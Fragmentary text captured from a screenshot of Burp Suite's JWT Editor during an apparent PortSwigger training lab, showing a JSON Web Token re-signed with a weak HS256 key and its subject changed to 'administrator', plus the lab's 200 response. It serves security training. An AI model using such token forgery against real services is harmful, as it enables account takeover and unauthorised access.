 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organiz
HaE JWT Editor JSON Web Tokens
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: https://0af30
Request
Pretty Raw Hex MarkInfo JSON Web Token JSON Web ... \n
JWT 1 - eyJraWQiOiIzYWZlZmZlOC1iYWYwLTQ5ZjMtODFmZC0zOGNmMDdmNmI2NWIiLCJh ...
Serialized JWT
eyJraWQiOiIzYWZlZmZlOC1iYWYwLTQ5ZjMtODFmZC0zOGNmMDdmNmI2NWIiLCJhbGciOiJIUzI1NiJ9
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTczOTQ2MjM1NCwic3ViIjoiYWRtaW5pc3RyYXR
G64z_IU1LTN2yqzUZA2MW2cByIGh5rBSmL-GRE-YoVA
Copy Dec
JWS JWE
Header
{
"kid": "3afeffe8-baf0-49f3-81fd-38cf07f6b65b",
"alg": "HS256"
}
Payload
{
"iss": "portswigger",
"exp": 1739462354,
"sub": "administrator"
}
Compact JSO
Signature
1B AE 33 FC 85 35 2D 33 76 CA AC D4 64 0D
67 01 C8 81 A1 E6 B0 52 98 BF 86 44 4F 98
Information
• Expiration Time - Thu Feb 13 2025 15:59:14
Attack Sign Encrypt
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
Sign
Signing Key
fc3377e2-6e11-477d-a0ba-ba9c83e6f601 (OCT 56)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel
19 <div class=logo>
</div>
20 <div class=title
21 <h2>
JWT au
via we
</h2>
22 <a class=li
https://por
rity/jwt/la
bypass-via-
23
? Search